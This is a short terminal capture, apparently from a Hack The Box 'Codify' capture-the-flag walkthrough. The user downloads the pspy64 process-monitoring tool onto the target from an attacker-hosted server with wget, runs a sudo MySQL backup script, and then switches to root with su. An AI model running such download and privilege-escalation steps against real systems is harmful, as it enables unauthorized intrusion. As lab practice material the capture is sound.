 root@codify: /home/joshua
joshua@codify: ~
root@codify: /home/joshua
kasyap@Brahma: ~
kasyap@Brahma: ~/Kalki/HTB/codify
joshua@codify:~$ wget http://10.10.14.96:8000/pspy64
--2024-04-10 15:34:50--  http://10.10.14.96:8000/pspy64
Connecting to 10.10.14.96:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                                      100%[========================================================================================>]   2.96M  1.58MB/s    in 1.9s
2024-04-10 15:34:52 (1.58 MB/s) - ‘pspy64’ saved [3104768/3104768]
joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmation failed!
joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
\Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
joshua@codify:~$ su root
Password:
root@codify:/home/joshua# whoami
root
root@codify:/home/joshua#